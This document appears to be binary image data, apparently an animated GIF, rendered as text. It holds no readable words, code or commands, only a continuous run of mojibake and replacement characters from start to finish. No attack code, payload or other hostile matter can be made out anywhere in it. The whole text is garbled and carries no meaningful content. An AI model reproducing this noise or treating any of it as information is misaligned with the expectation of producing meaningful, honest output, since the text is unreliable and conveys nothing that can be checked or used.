<�&��q��)��F�E��vz짚�J,;�l�HŌ������r�a���EIb��z�鱞�����R�!h�E���i��	�cqE�p����r�%?��%�`zH
?��#	)|�!.��s��n���ʨ��󪭺�������'�mjtl��f'_�G>#�� c�Q-��
�6gn!�8!js�nzh�A��鰕n)�ar1b�\����"b��n�)(���k+�����r ~�Q�$a�a��a��2��d니���"l�;�����i0{ҐP��J������Mj����2'���IO��l:rH���}�+drjK�"�I���A
�'�a4EEyC�ǜ�� e'%� o ���XV�){v�NC7�y�8�8����H���Eɨ�Fh��P��~��h�7�A��9��I@�bMU�f
��$O�c�N��d��R��D�LÚ�卩\���ou�}�Hْ��{.V��OU
I��[r���f�ȉq >����6R�8��i�+(�� u=�\�Ǫ���f�;h���\V�[��$D�L������kf�e��$K?L�u~�m4f��0�G�-�V���[Ƿ눪�\��0��gO�x�#N�J}�=?8��g�M�<�RO���Y�2�yD����pHj ��VP-e:G� O"����@P&�k�o�c�� G9΋�h��TA<Ӑ��")�b,��2,u�y�_��U��Tυ�Q�����h��\�Zv=ƨ �#�|S� �)]r�����%R���,Ӿ)]D
K������Hi����"���P��Am���'$S`���@����V���ĸ�A��0��4��nH�[��q�9mR�L;���;��xvBcZ�9?��(4�����d^SP���AJ��������Td$�a�s�bF]�����)^��I���p��cb�D,A�@A��C`v���V9ţRn�TV��7��R2ϔ%�p�E��B
���W�=,��H�븥�=��[���r�Nr�G�a�;�bř<L̧�HJ� ��&1��mr4B7�¨@����)�r��)pk�,� =��'$a�iPxy���&�1��Aҟ�daY�����*+��ҍ��ДeFO3t:�K�j!"Y7	5}��*)Uh�ŪZ�,I��oޡ6�AV����,D졏�Lb
A���~0��� 	e:��Zو8K�o��h�d�hMK�e�6~��3�g��}�r }`nF��p	�9�V��(�E��BD��"�p�AU��J����p���ø�ekrwIo�t�0�y�K�\"�����l�{_��2�XFCL�_ ���&p�{�����5p��7��5X���Aұ 3���p�=��:���@��+fq�׹5����?X�[�X�;ޱq,�6^�?�PA'Y�+��ŏ�q�2��%]r��,�(�,3���1�+�Y��������W�!��Gy��f8H�08v�����q�s�����,`���|�CW��q�B; �as Z�pBY��](��g�t���p��AP4��0xZ�<F���v���@G�V}�;�����8r������0? ])h:*��3��`E�z�XK��ll�W�u�o��mp'wN�� �-��~��6X�7�>K���n|G%Ģ5 @*��.c�&8�;� �����^�"݌���β�i��=K|��Ɔ"d��88����8��AX<���?��m���F����Z����y�%�U�;?Ƞ�.��[|h"0���U�1S f��@�B�0GG�a_����X 2��d�[���֯v8��f��a`3��>�����5��Re1|=awl��!���`�l�P�"�Ugp�	V+���x���xȕX��� ���B 7����~H�i���^�����}����O~��'���|�'_��? ~@5 ������"�w����x�A��0�a~����?�������f8��?���_�7�np��@ �(@<@L@\@�t@���@	\ \ �t hH�8`u`83�F@��H�9HHA�h Ԇ�A �tA�A��AB�$B#<B8B$4&4p`��sB)�@h�B+��+<;��9c�B#��/C0<;2�8�v��g�1�� �K0�1��10��ۺh �<�C=�< ��DB,DC4D ,B�$TBh�G|�$lBJ4h�DK��*��L�BO���;��3�ЂXS2Mˇv(P894���x�Z��<D�E]�E\D`FFF& K�E�I�DflFJ|Bn0�t`�'L���t��l��m���Fn��2Z�he��v��
 !� � ,    � �  � �	H��A���ltj̘�"J�H��ŋ3j�ȱ�ǋ��8l$�˿vS�\�2�	��@Gs�2	7s�ܩ�'ϟ>�*�(ѣF�"%J���|!Ӳ�Ք������N�`ÊK��ٳhӪ]˶�X	,MЊ�]�$$�˹���O�
L���È+^̸���c��+A�_>����l��^t7���#��9�P�p���ְ_ˎM{��ڸo�H�_�߫}�Mе�����s���=4�ٴL��͜������5s�����*���_���S�?8?��J���='#t���:Q�dK,�V3,Hz	TށVh����� WP��@��e�g�7�,��Yy4�Nw��#"����?����@�Oz�"�`5�
�_�_�PF�cyw���Mc\���}eRބR�)&���ɕ˸3��.3��c�)��$���:k�ٖ݁ޜ���3-�;Z��@��Ǖ��R�5VaJBAeB�駜��M$�r�2'Jꪟ�h���Ȓ<}5�ꭷ�aF3�4�NUٚ*��BZޙ�h�+��T�?�+����׫;l�d���M뭜�PЈt�Lp�A�d�6,���q3�;�,j�A���L&�	�P���ut����N� 7�?�̫M3d+��h��:���dÕ6ʎ!+������,�8�f��@���@������eSI#[�>EdƠ<'_���;�č|Q�6�4��X�8$��J-��0�^�d���6���f�!�>:�-wApC,�6�
��,t����e�-8�e��6�\
-O�:6���7����!�6��$3�y�_��^��0r�;��A��I��ܓ.�����6����X�,8����ш�A��q�����^	ڸ�� �m�ש�;7�o��l�6�� $��~+]���u���$�#�������f@����S���Y�FKX  m`~�0� ز뵄���1� �q �׀N�|�J"�?(0�X��A4�Aj�(ܙX�3�	��b�1�υ��!���dc���$L���	qgxA�vy"������ǆ?4 �譕�F�)^�x42~L��Y�o���RЍӺSK��C64����b9�N��"���(~���8�6W��
*� ��9�KJ�� �@���� M�bd#�0%���Ɂ��� �H�`��t2�1����d�+C9���;L^2�䮕}��$iG&�����6E4�]�4�@�8S�r��̥:�i����GE�qb��?�S�����9�pD�ħ9�I��������� ],�) 8JR�S���)Ƀ,!���$Q:&�����M�9�$r�)M�d [���$�(�qJ�/���zҡʉ}�@��І���T(T��Ӫ-rhS���$�	�q*>�	�.��#j�?� I�B��>1p��S f�+�@a��!n�j�J&�1Bf�@X]�������u6"$2g0A �g֞d��H�fZ��T���_��lV�ЬD��������i���(�֘θ�`g���V �H�3��-`ʸ#�O��lx�ve��,*k�HH��4����#�K���#:�[��\&�z����ؓ�^fv�Z [(�q�{�;H��7�����s	*jfb-|���I�o@G8�v�@b�u8c��OYY\�},��qf;�a
�8*�e,�*�2X�ț2A��d�px�>%�ѹ�s�!�w�a�a��%~���7$d�4� |
Kâ� F��u�ȁ�B ux�ARq��
���	�LX
���$,a�XA�Y�.z"�d���y��J&��OG�0H�@]�$�Nw�3�-yV;�wp�?F+͂ �֫��x�;���օ�A8=e�xB2���\�كτ�
�gOZ Mf�)��^ĕf\�����9xFwuY�L{��
��E*}�
D��90��oc���S�?��s�y�!�
��X�Y nNI�q��#%+���`/n��'$6��h;�q.H?V�PC\�+;m`5{�&� �\��0�P�08��X��0�Np}� (�j��� �6H-^��Ԣ���ԓ�H;$G���+^����M]�?�>��'�:��:K팯�$BCg�����I�P�+,w?��!��N����=^��-�����{l3/W�Ӱ��7?d�B��<τxZ]���z.r�KV������@�	�b�hf�U���դ�����1@�al�̮�aB���z�?%���Sj���7���-�ƃ��:s����H{��'s5Ww���f�>50ggf�'��[���?�B��v��M��2��/��~�~�uiĐ�wc��G? `�7#fO<b�0��Q��)v"@�D^� @� e^�}����y��(h��G�}!��F��Gb����@5��3l�u��r���wtNx�Uy*a0�m�0e��m4%^�@b�PL� Ku'{fh�-� f{ǅ�gm���s!W`)a����N��V�ȄKCH`P6t��u�wt�؄���Hb�'m���x8#��&s�Pw���hz�H� ����z+����r�b��_�f�uh�S���U�P7q�Wb��e17�s������x�;h�ꈎ瘃�@��Gv����{�;hw�M,AFЅ��}�x�؏�X�h���iv�����%x��H�K����p���m�@�s3�K�ȆQX�$�)����(��y+�؂��F���؋���)qt��8b�@������u�7�^���g���N�q��y{'�&)��R�j�t�X9i��0qyh���A��`yi)��q>����LقTI��%&m�(�N��\���	*�s��wE(s�8i�fzb�mL�aG��j����~[؅��sɅOy�+i����^��T(�(؅J�)T�x#Ɣ���y���}��x0V�I�l�	�ٙu���_Z9�K��ߘ���������
��}���B|��6��Pq9�i���
��z�_?)����Ȁ�؍���w�G��ٔO���i�﹗UY��I��F�����)��Ɋ�A^�W�9���a/f^i�& �I�ėH�i	KZ��يh��I��0i��9�1G�0j�J���wJ�_g�%��yH�����4��y��\�L}�e�����9��H`�ٍi��8����y�:��ɜ]���H�WA�H)���Z��r����Ж��b�H�J�5����aV�b�J�5bU��鎆��G��ٚ*�چ.�xZ�,a�w�%ə$�3�=ꢗʅ|Ǡ+�c38�^���e�LZ��ș��F��u
���I���
����I�m(�ù�B)���w�)��Y������E�!0��٬��)������0�bixY8��c-y��9b�������ѩ�dj��}�G�3��$y�����ɞ)H��80G�
��Kr����3�}Ѐ���u��uP����������Y`�ڮ�	��	�џ!���f:�]x��i���x!`K`#����8Z���;jw1������y�.jc4(�-��jm|�����Xy���왟�h����`��*�+������e�Z�+����ኌ:�GY�Kz����G���r���:q�7�����ȡ�G7�C��-h�=i��Y���
8�	�����{���g[�4+�v�K���A��Ƙ|J��9q4��iy����D���w��.;��+��;���z��!9�� ��;�����Ȟ��ç�!p�jٹ�[��73���Z7��6��;7��ኚ�ڻ�;|��� ;�[�����0��K�p�h��ۼ�K�!�W�!���;����0�����P����Kl���\\����eLl�J@;i������4H�ۺ�w�'���'��@� �����`�����Z��{�:��P��{�a����}���'�R�R�!p{��K�F\�\��^�|����?0�h����ѽ��U{�Y��zK�L|�L��@y�jt��@��'�I�R0	>p�>0	R���P�����{;<�v���>���ɛ,
=��[�v<������0��ʬ�ʬ�ʈ��I�^�[�Ƅ�)a��J�"F�껻���lȮ|�>Ō|��������S��P�!��=��R�����0�e���\�?����,
�l�^<��p�̀= �p���P�������,��� � 3���tL+���A&\���隽C�! �P��|��\�"��ռ���������?0	� !�m����~@���~�ʰ�ʢp��?ˇ��?@��p��l�4-�2��;m��Z�X�lܐ�q����Mʹ��B�������N-�,B,������-1���N:aI����x=��|�P��,=����M}��k�ϕ��U��4K�g�J���ҥ���y��`R 
�mk��� *����)�x��K-����xܕ�ω=ҹ��1L���և��Cmث]��e3��3K��_��}���ܻ;�=��M� ��ݐ(m�Ð�����֗M�}tؐ�j���lm��mύ��ʝ��|��-�.���R�iY��;b��L��-�[֍�L������
n�6ʖ����]�)q��0I�w�M�3���}�N�����J��9�ϵm�7�]�9�	e�������y�.)�Đ����N�C.�~`�=R0�[�Ԇ��N��̌���ռ������������̍��|�-߈-�R����O&�ذ �������Veۼ���:��4-�������<���{>�����ء�����-�,�L�/>	i0	�����؎}§�=����������P��I��;��l�K
1��݂Z�e}��p֪=��\�|��mܔ㙞�0�	�֌��?�޿��e��0Ϩ^أ�I�~P�q����>Ԍ�L���
����P��
>�q>R�V=�O���,���� &��N�Uj���F ޓnϢ���R�����y�֍��k���,?	�����.��S�!`�����}��ڼ�>�!Ы.�]����^__�m���➜�AO����jI�+ѽq��]��Ax'�ђ>�Qp�Ƥ!��m��.
oP����z��_��\�IP�-��P�=l�^�� � ͭ��/+��~�F<l��|��wN���>�P(��7�߬��ͮ��ՊN�t�Uw�e��=`i�!ȯ!��ۗ�i��>`���+���?�b���I�?0�l�oҠ�O�ɚ�|�����C��Ν͝�������L½���#X��`��c�p�\RD	;FQ��I��C��#�`����X�b7)!���D�XE�ݒ�c֐�?f�n��e���4b�A�"L����<�t�R�$32#'��U��Hn=�)W�Z}`�V����%̈́	n&�����![�	�u�ψ�n%-
�22XG�	+eCd)�\��r5)�6f��A����gl�Cw����?|tû�Z���jOJ��J������g��M�s��7�ƅ�g�j�&T��!3#�^���V�ŕ�U�����&EI1��@����n��c��)>��ϯ?��t"����� Q�K���+�zh�fn�
)��0�&	�,�Ԓ�5��2q�+�8��&����/�����Kh*�P���2����
)��P�&~~8��:F��X;��4S�@���b$)z� ��0s
�^�*	�,�ȫ�䰛��Q��
������}
Bș�b�������@��Sd�GcE�Ò&�b�$�ӌȨ��(,�06�~	�$�|M+Q�(-�I�*��!ǏJ�z3�<��,C�K���*�-h�Q�.A[�Ιb��N)l_��VQ3$lIՎL)"�4�'��$Q~@v�n��()|�47:'I�1	�i*~����T��5C��;�-��n�n&v:�%4�����V�匯�4���H8	c�I"Դ5�~x�Tm�	Lq9,�n�j��B���f3X���Z�Һ뮂h.��������eڮ�
aݐlw�&��*Q`9	ֶ�P=wS��W`��g/e&���o�0[��6|�nzHI8���iD�N�x��
�`��f�j?���P���LϮH�$�Բ���T���ͷ�a�*+~��,�zw�4�S��݉*�rx�KQ�y����Q��@���·����7��P2�,���&,-Ͱ���'����%ޡ���I�5�O	
�4�h5� �z�i`�S��fD�4�+Y�Zs*�,�+Z�pFb��jш5RXV�&����XB�L����cن}F�B���'�Y	�3ne*5�	A��L�A+t	�$�a���1C9M�j� ���hxczq��Q(��(;m[oNx�n�ŉ�]\�=�).	d���`/���]e���88uC���"ԝ�4mil�L��)��CDp����Y�b)����X ADY�\XGF4�`�5H���e��&lY��	z�6.��}�
}U*҅i��Dz�7���jx�A5}g����!��%]89�S;5����IY_�`:T4���.��X�!�]Eq�C^z������àd��60���I�ˈO�pM�1́FjJ#�/���6��4����t�oB�Ov�q3ŋ(-81c���l��z:#�|,>X�	*"��i0ՌP��q�2�S̀"��s38q�E`Ӄ��`"ƃ��H�&���F��\�q�\�\W�|�j(�0W�0�f��xC����Q�8�U���椀F��Q��J`m���y	D}6����bJ�^��4������zʛ6��u5�t T��I1C�+_��x�hc
V�B�:��-ͳ�Ju&4�^�l��[��֬�"	�Qm�5
Jp-KG:�
��4�������x�V�,{O�'_A���UI	��mc^�MA�v��̈ 7�G�iL�.��_�؛�Rlr�K�w�{[f�7'�݊�+���w��eP�)��%���KS�F��Hۖv�1ݵ88�G��X~�^�r���e��T9���aOC�z�7�P~�'f��S܎3L�B�eR���
�q��1��w T7;���C6��ciP����	㹻tTj�2|��S�jɖ�VM�A>��mʙ
�?��\� QxI�G6��vI�R���t���LI��K?�3L5��$a}�����R�޶yL�*�Q^�������f���.��Pk3��Xf�wL0���3�@�U��y�9�H:)^�0��D�w�ao����w�#�����\j:����Z��0����=���%��ì�n���o�NW@�-�=>����txɷ��#{��ɝ6n�0S{݌�\[�je���;�y�ײs��迭ۍ��ωs�-W5�}n�C�4�����t���B�Ӈ}��g=�{�(f�(�]�^_���v��]�?̛S��]�e������/@�1���Ϫ����_|�L�����@5y�g^�y�?�A�8�c��|�Mz��� lX�1��$��^��o{*���@, �@1h��{ࣞ�`h<+��g>�1�Ƙ|�}�� �؁�����c_��_8
�|���P���~�!��FA���8`���?��]|�6 d05�?��m8@���t�����@�#�ֳ��@�C
����k��<�S4<��;���� P<�A���dk����Ad<��h��s=E��<B���h���@DB(�9��]���c�(�B`i�� h��?-Cc ��vH��C�7̓~��8hBph�7���9`=���C7��/�9=np�8�A@�A�8C�k�B���E�Aq�;]�f�<Dp�JL@#�;e�C��CEP�O�&A��Cc�@�[ Dp1LE�+�2�;u��s@6�K�E[��@��K�oX<v��R��+� O��3���@��x p=g�E5��0�'������H���(/`tF6��S 5� w|�G}�G~�~���G�H�,ȁ4�H��+���H�����k�s�8( ����m\ �\� I�I�I�,I�<I�LI�\I�lI�|I��ɔ4�V��K�E�� ��9�FgJ�J�,J�<J�LJ�\J���sʂ�E��I��E�l>LЂx ��Hp F�|Ec�H�@�˳4K�T˲˵t˶LK�D˷�K��K��˼�K��K��;�s��Seh(�@`�ȓ��tK�H�{L�4��ʌLȤ�̼L͜L����M�M�$M���<Ƃ��2���  !� � ,    � �  � �	H��A���)SV��8��-7n/f�hQc:h��Ir�I�&R�\ɲ�˔LĜ)��L7q��ɳ��:�
0��<�f�	9ȴ�ӧO�5�� G��B�ʵ+��`���:6%��)��}�C[p1�K�.ݹ8��իק_����� R���k3L��;wc���$��˘�RcGp�3�1ӣQo%MZ4��acˆ�����&p��ͻ�۸������q��t&��9�琢N�Rum���7F ���*�; b��Ʋ^]�����oO߽}��o��/���� (�f�W���P�*� �2(�Vh�?��Nv����v�ވ���D�3Zz�H E�s��x�6p��5���@�(d�Di����J6��NF	�Q:�$xw�J&��1�;���݇�L@"� P�z�,�8��>�Lf	4��@{�癀f^�$(T�fC�?4����a3�4C�e�Fe���A� -E`��h�����O	���a��aw�d�4)r�)8q bj��+착������<"�j�餖W�I��fU%�ޑ�@���Ol|t���i��춫-����:�D�� z�����������?W�h���@ �,�Ĭ�	���H패K��.@���l2��nW/����)�'�,s��s�3�3x���-��:;m4A�T2��"T�Dk�7"�z��E���2M���S5�-2��*0�h�:�-`Z:�$yv�t��5	O!��1q��]��&� {���A�8Z:�����
���M)��H�8�k+�=[cPԣ�#j�|j���Q;X�����n���c:����r��2$|W���d����ޙ	�˰�O?�h!QEj�����	^��������}���[���Oy��4�
�5�M�������� #���?���,@D�կ�ǿF,x\��?ʰ �Nst��җ>�5jmc`D�7��J{D���_el,h*�@P�N�:US�:2p]�c�D��T�;�ʅ<dY8Flc�\z��(�0��[T�h� �#�Z�A�2bqy�3a���/��M83Vϸ=����p�?EG��-�Jۚ�h������#�!�f8�J�T�e�֌7������(@ґD�&�G	,���e?�0L��s`�7���3��m2@&k�@Gx����%/QI����#ц��J �S&39�(�Ē��$�4��癍�d��8�xT���T�s{X�?L��SFs �2߉�6cQa�@��	�7����4�3��æ���tFB�#�,�O�t�A)�QN�b�2�
r�U4����1�]~4g��@V1�\T��J�X`J�b�� �K��$	�
W��@�)d��w�1<:T�`�@��\@&|����T"Ϫ�R��>��`�S�,5��v4HUT V�S2�P�^���$f�O�Ό�B,�ʔ��U�I `;���s�I�@�T�p��YBL)�.$m�R�pM{�� �A�Ш���[K�E@�N�*U��#[�����LX�WBS����F1	���7X��*c+���)ֽ�Dǔ�z5Q���D��
m��%�@j*^a��)�T-s��]hV��,��T_bI��p�3�����c��Fk!J�B	x #+p��A�j��)�M����<�W�ڊť�@�������3]�&�H@�8�bV���(D����{
�#	�Y��<~r�3����N������	��lJM� g�S���1�9eU9��)Zn�ќ'A�r��ͱ@���6�i�X��@�a�8c�	�2���F:,Of&��������6�@��7>� �p�)�K٫<��0F}�wx�NFpD6qMG0OF8�PE-z���$��e��H7x3��:4���@�a�~4eൊ�K��c	7S�Mj��@����p��zz�Y&=M��)����(f��lW�̂:�{���9uE��L�3X��H* �>� ���F&�������#��To6K�@+S2��}���p��n���|�y}%J�\���0B5
Ro8�je�-ߘx����}]l���&�/�R��N!��̡Bo�����?J��
��
\��� ���T� �:H.^M:]\ Lp���9���e7��;=��K �0��G)Q[�D� ��;s�G��d��A.�+os�ENpƩ�RU3��Feӟy�7E�C=�h������N��u���w �����7O�Z��_�����N��^�P�A ��66�����y�Rv�������L��i��͆k�\� O���]m��0�Wd�ft�׀N6M�yq1Ma�GFՔ ��{L�O�pHt{b Z0@��9j�k��f��f5� ��}e��wJeuX�|��4V��p�&Q�7J֖`u���֦s�Uy#r'��RLEB�tVxE��zO1O�{��c�p� #�P9�c��^ h�VI���d�E�GE���@�,Q�c�$�B`��&�F0�W|M�:5o�m�t���0[�jV @=H��',�d�g��m�f�s�g�Xdٖf��l}�j�Il~q*O6]{��p'�n'n��h�E'�ā��!�?ր<�pA��g�d�j�7�a6��l!��Q��h~���F�p`�j�v��CL QZ� 
sA�T� GNe�V��'X��R��F�@ʰg�t��`��`<F����f��e@m��Z�� � �zFl�d� 7�in���c:現Xo�P�8�n&��`�(}�@�����kA����9R���t�7}'��+x�a�h�����j��0qY{�0V�����hF@�7���}h��0���"���٘��j���٘�Џ�������P @q|�/	���f�`�OՌжx��{�v��h}Q�a}�(Q5� "Y�N��Y����@�T}�a��f
)}��f�����G�YG�m�Ж�y��锿�H�����M}ð�����d�e�g,�~���������ة��g���5�f��m9��I��	�x��t�A�N��k��Y2�d��x��'���lȓ�D����	��Y�����sݩM�y��������j����������sh���
&0%����O���`��`�X�Oz��&�V8�I��ɞ�	�9ʏ�y����F�J8�ez��8����	���uY'ր�X�}���x���n%���ם�榪�`}	��i��H�49���e������9�襗*�&���9�B����v�z*i׈4��xN
������7N)��	�jh����i��j��8������)���j$�j��"��J�޸����Ys�����(}��G��k$
G[*�菬v�C��	��k�g*�֩s�:��*�?Z�(*�����G����ڢ��D�ظ��*Q<v'�9��y��蔇���Ck�WY��kpڍ���h�����8���j�8�������V���9��Z��:��p&�ذ�y}�}l���cr�g%ةX�p������X��8����	������Na�}��"{��y��v�"}�׀{���~����譧j2&��ڬ�ؗ\�����"��F0�Jh#�)�)��*�a�#i����l6������%�`�����ٖ�����eʁ�IP��:�j��Vj��i�jk���6
����񋅹��ۗF��)��ɢ꩞��kF��������������j�/j���f������݉�Ϛ���� z���I�q̰�xyG��K��Ǧ�)��G�?f!���6�~�H��j3ڣ҉�ߨj��h؍���������5��L��ZÔ��a���غ����|[srz����yt�n���M|��[���p�H
\�=j��Pڍ&��`x���M
��y����K��`�@J���Y�N��3��? � |��R��y��ځ�@�Jl�Ȉ��_L�
�\����`��Ys����}`8VL���o����J�w�,ʠn,j'�spl��?�I�}��Ip � �BL�~��|�p��R t�8���wy�Ǻ��~��ڼ͈��|�?�����F��t�K��?�Ip�s���|����j϶�����'Δ
t�l�R0=��|�� 
=�R��x�C�Ϥ<���R��-���P� m�Nz� �p��,
(���|�+�.��������I���\��Bx ���� �p&}��p��,� 

�S��?��Y�F���y<��m��=0	I@ȿF���i��j����`�����l��j�cU}�>�Հ�Mׂ]�R����<݅�ٲ�:?��=�_��
�ǧܶq��o`ЀmԢ��s��p��ȟ�]�]Ю��= 
���K��Pۯ�IФ�L%]��=��ܳ-�����R`�MA��m�H!���]�ǽ���b��K�V�H�0	]m���q���=��:��-FM�L���������=��}���Ɠ��1�>ܢ��������ś��V���=��]�����}��mթ�����=���$~�L��!���I��"��~��߃Mچ�߽��}�%^�;n�	n�� ��������6>���F�ޢ��� 
>��@��M��R@�ྉ�=n�1.#��N��R���=%]�	>����m؂�;�]� q��ԭ�����>�>�}�5~��.�X~ߢP��̟��;^������F��K��q.�eN�L����L���H�� NԂ�nԢP��`����@���Q�NI�����>�n��>�N�����n���A���M�R@� Qf٫R��ډ����Kn��>�-�nʙ����]����t��������N����n��Ґ.ڠ��J>��������-
Ϝ`'���G��t&*��N�O~��n�!S����ｾ�2>�
���
���Q�0���� 
>��<�}���C�6��R��m�S�R?�T?�� ��}�܎�E-�>�~�{ޅ}.�k����l����&�?��U-?���i�> �;^�ΌJ�;O��LP�F���ذ��pњ^�M��`ذ��������J��w~P����Vz/i�� n�ý��\���� ��.�^�o������!�p��F����I`�����=_�^?	����~�W���]��=��<�_^��`�J�P��̼���j�aqL��������wS�1#X�9{�nQ�'J��c%v����$F<����?��c�oذ�$����dl�J�<����s
����O�9#���D�R��Ė$ɏ�Q�N}�C��uB�֣Ǥ�?�:�g�ٟ�X,�������#쟳[>���a��-�#��f�ǽ�)�Ǐ��Ǆ>�� M�e�;�Ç��'���/�F��e]��ǟ�Qw�Iq����u���oࢰN�,�k�߼�M1�{�M�l��3�o��ٲ��Q�@�4�a�-"�;EU$�O�C�@��h�=r�H��y2W{�d2I�[<j-5�:6�b�M'�n���xzH�زRШ� ��
���\J�.�e܂+���$�$밯�0[��[�D�V����&�h��B������6��af�&e2���ds01���0����b�A�4�)A�>�/����/��k��t���p`\S��*��n,0
&aS��,�oB*;���a�������.�4�KC�ɬ�<�@1]��ʤn�A/�zt�L9��M@��U4&.�Js&�p�Q�)� ��?��kDz)�H��Y_�ȇLIB���o���"��|ML7��*�Vy�J�1�\jU3_���a_31ε�4�γ�B+����I M
S5&�EQ�~���Z���v&�.�#��|(��H:m����f)LKb
v�H�p�20=���;���91�b�w��ڕE�~��E���3�&����)zh��P�A�p KcX�E��4����m��,(�Z�T��e�6��KŔ�LR�w��F�iI����~���ΟrAk�<��R�׬$M���s;Ԭ&�Ȥ��&sT�&���$m���Ҙ�����Zw���y�D�Z�7��f���Z+��.��ͳ7|D�<������^S��"��2���#�F��Zh�Ax�=�r��E�D#��D���?D 4�E�k�۞QD��}|0�˘0D���&�B�ZE���eB{��2�/�I�%+QW�2�K�aa-X"��Ji��F��CAW�;�F؂����1�1|�d���r�Rj�8����6��S��/z�)P�A��%F4�1���^� 'ꈃ��p��GB*��k
9II�C��\P&%�n��npH(����'&�!��s�K(��l�aN*s �˒g�ՑtXZO!ܑQ�\�&��d)'Y�*4��ͮ$,�����$H����Q�HE��oAˋW�� ��X2b�a.� ��C�;�4h>�ql,��$9n�9��9(����	;]i�mc�dD|F��f�#l#�0ª�;�ős��)�9��������lx�$� ���r��,z�����T��r��G�D��ς�����3K�L�}:��W0l@E
0S���Gʴ��S��(=�����| �H�����m�g_�+e��q C��q\9�j�m�M�Q]�Ճ�&� ۸'N�g)�~Y��q���n`�nh�]c�q��ܵ��,�*1m��3	9�d3{ 6����4W��Q)�P�m���PLOE��!�Jĭ��R�,����m,ERl��,s���tA��H"a���daa�SV:�Yq=���D1)�D��%o4ſU_����x4�-�e��8���C7��8E������$~�l6a� ���|nDg/�ܤ�La���*?�IyG1��hhK�Z���:��U��Ν��3>.PF�#�-�Y$�bt.�fk_�)iܳ�sÐ�����W���&�'����>���}����1c�ң��XI����
p�L4f$�
h��L��%9�#e�U�x��	>-�WF��k?Ps���V��8�A�����Wǒ(��J)`;6jgykH��� �l&�rh]��,�\�Z�|h��kX��XhW�h��4��mn�F�l�F�5n���j���`�)�|�u��)(ϯ~���a�N�\������\;���4����b�R���&Ƅ�J�K
���tq��VG_L���X���KE�������O��1�(�s� �X�:`���k�r[]\�O�3��2�8�?i��H�v��9�_�؃	�i���#�����>�ڜ���2�H�k���{��k���lH{�H@��I�b[���d�����K��!m�{�D�4u9?+P�6�����gaF�a�\�\y\,.�Hf5��}�J�ABa�����Z6:��C�V8�Ih�{-�{�*�Ța��O�%I�%0{���o�'a��[�_��)�z��+o�ד>	F�S�?@������Gp�a�ߚ��}�˒�����ǁb��"�����;.P�g�7��?����~[��~�ÿ㍛���{�矄(r�?�H9�@��?,@|/�Ztp�`��@��;��@���K��p�@�@A��1��x8A\Ad�6@�e`�1��t� 0��A��0Xh��@%��A",�܆0����4B'|�|�=@�=��0A��B-�B�; � Z`����hB.<C4��D�/P���0DHC9���1@��� C:��>�BV8e�D%?LD.�0h��� ��RDK|�\`D=
 ���0�K�lD܃ EU|��҆ep�6D�v 
D\E[��0@t�YDj�E`��p�qZ8��AQFf��;T�	p�f�FDB����?j�F�j��A�+�D��n,G�@+Gl3 ˫�t�s�ǳ@�Wd��[Fy��\t0��|H�Ӈwb|�L(�\H����G�TH������epE�t�q�H���W��/���E�$E��t Is!(���t@��LD$t�x�GtV�H�;u��9Fp�f �fpw \�@�$JL< oI�t�{<�T<���B�����P�J1`��J������h�@E@�LhA�����K� -��K��K�L�|�`���\��< �|�ǌLǄLʬL˄L�< ��0��dK�4�+x����C��G����|M׼��֤MۼM��M��M�<��M����0�43��<��\N3PN�DN�lN�N���N����d3��dKmp�=��@FT��ɹ���������O��O��O� h�O����OPP-P=P�PmPmP�P	�	�PH�� m��m���T�1؃+���I(�@��OmQ�O�� �� �Q�Q5�5P]�
R!R"��P#�PRH�е|RmX�����10�	��R�J'l��@@n��t S2��2MS3MN � eS`S4}S�S�S<��	�� K TATB-�"-�%��D]T%m�%m���0�1h�FȄ;��vP�s@Q� !� � ,    � �  � �	H����q4fLC�J�H�ŉ+bܨ�cƏAz�B:p8��c��?ecʜI3f:��1ܹ�O�=B�s(C�E"�i��҉D�*:5)ϧ?���n�v4aW��ٙ�
Tkl`�l��)7�ݻx���˷�߬�v�ʎ̳�i�K��͘F.8���Ș-k�̹�e��C�M���ӨS�>�X�8�]�=�����g}�B埁;��.�8��Ɠ#�c��A��C�.p����@�M%P�8N��d��a�go�-�@`���|�>��`����O�~�� � �ǟ~"8�}�1H�����}�e��V� �!��@��O��h��EH�?����;9F�1�B�Ш�<ږ�q��W�Ц�N���L6I�}F�8:1�4�%����`�iA�l�p�s���̂a�)���c xf"N.Ѩ䜀�^0#C����x)裐"V�T,��1�Zaۛ[�駠"V&2���@����c6���M�����z�jk���p�1�|S[�+l��V82�����O i�9C�2��l��f*����;��i�ږ'�q����4�n�No����>TD�����{k�(�[�q���aFi ����4H ,����N�1���}*���ol2��C�O��4�מ,s�u�/�*Q���<�X'�i��O?;�s�H;L����Û�&-�m��{�!K�@�N�uA���7�,P���}��Lw�S6+����tǴ��������A��y�9�7�ĂٵT��߲��])��A�&�A���X��bm�`@�n�v8w,��cm�Y��kw#4�p��ְ�����ަ��~:��:��u8�[����]����}K�[^���׎��$�}��/��%��t����@���s6b;����'�Ʒ�|�=�C�? �	H�p����x��A�X�	��/h�ڗ��	$x���VA
��a�?^�@�.��r�͘Ü�XP-�F̈Ca1�:���*��A0P�9t�!�ڊRi���󙠃�F����O��:��p�v�r� �?�6vQU?���CS��r&0Aߘ*��:�a�*����}� F8�a8>����d`
�@#�zLc"i�?ǆ�Z%_p����'��#
,a V����Uʉ:Pe#BV���ӣA޳��زI�T�A��;�`+z_-�3�c.iȎ/hHcÌ���@LQM�����Q+bȭ�p���d���Z�3�_����l4��&|^�(gL�5�g�P�~R�����h959J�BO�
@&�=}�0��K<����)�Fid�
��7C"��b:2��r�;
A�x� gP���h�\�ȭ1狐*���5HV�QHV�C+b�i�A�*U1� V�lʳ�G�$�e&o����'�,�Y���s$�hO+��~5��jAd�W�X��	cֺVg��PC<)��W���Ec;�Wv�`���!`�!��汧�0�U�������[���QZ����-|���4�� B�)$�CV�.Ბ$�p�Z����,L����db,n-][��+����56+\g�� 7خ<Q�Gč�h�8-��Ͷ��A*V�X�׵& 9��^b8�Fp�U����H���9|��Ԩ
�ˁ���=�q����^��ՙ@��O�	�|�k,�Y�Q�H���	�p� G2���s`���^aA��l.�K[��a5΄����^�����!��c��� e���Mg,Q�_���q��W�cĆ�L���2̲��F�Q&��N2�_�R�ظ�]M� 7Q��x�LC ؋��È3aj����tcb G�Z2_ݮ�	�<�:#�&V�)�]z|�pk%�=iF���Ħ!���%?9��u1��l\t�B�B;�a8O [���,��¯�ELr��Pj{kF������P#$��=�@�恄��2-$cOԥ����^�?�X
